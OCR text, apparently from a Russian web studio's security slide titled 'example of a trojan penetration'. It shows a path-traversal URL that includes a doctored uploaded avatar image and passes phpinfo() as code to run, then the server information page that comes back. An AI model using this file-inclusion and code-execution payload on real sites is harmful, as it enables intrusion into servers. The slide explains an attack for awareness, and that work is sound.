 ПРИМЕР ПРОНИКНОВЕНИЯ ТРОЯНА
Хакеру ничего не запрещает этим воспользоваться, ввести в
адресной строке броузера:
http://site.com/template.php?file=../../upload/avatar.jpg&e=phpinfo();
PHP Version 5.2.17
php
System Linux mtw.ngy.ru 2.6.32-642.1.1.el6.x86_64 #1 SMP Tue May 31 21:57:07 UTC 2016 x86_64
Build Date May 23 2013 16:19:35
Configure Command './configure' '--prefix=/usr/local' '--with-libdir=lib64' '--with-config-file-path=/usr/local/etc/' '--with-
mysql' '--with-mysqli=/usr/bin/mysql_config' '--with-zlib-dir=/usr' '--with-gd' '--with-curl' '--with-
jpeg-dir=/usr' '--with-freetype-dir=/usr' '--enable-zip' '--enable-bcmath' '--enable-calendar' '--
enable-ftp' '--enable-gd-native-ttf' '--enable-libxml' '--enable-magic-quotes' '--enable-zend-
multibyte' '--enable-mbstring' '--enable-pdo=shared' '--enable-sockets' '--with-bz2' '--with-
curlwrappers' '--with-gettext' '--with-imap' '--with-imap-ssl' '--with-kerberos' '--with-libexpat-
dir=/usr' '--with-pdo-sqlite=shared' '--with-pic' '--with-png-dir=/usr' '--with-sqlite=shared' '--with-
tidy' '--with-ttf' '--with-xmlrpc' '--with-xpm-dir=/usr' '--with-xsl=/opt/xslt' '--with-zlib-dir=/usr' '--with-
zlib'
SERVAL
server values
www.serval.site
ELiTES
студия интернет-решений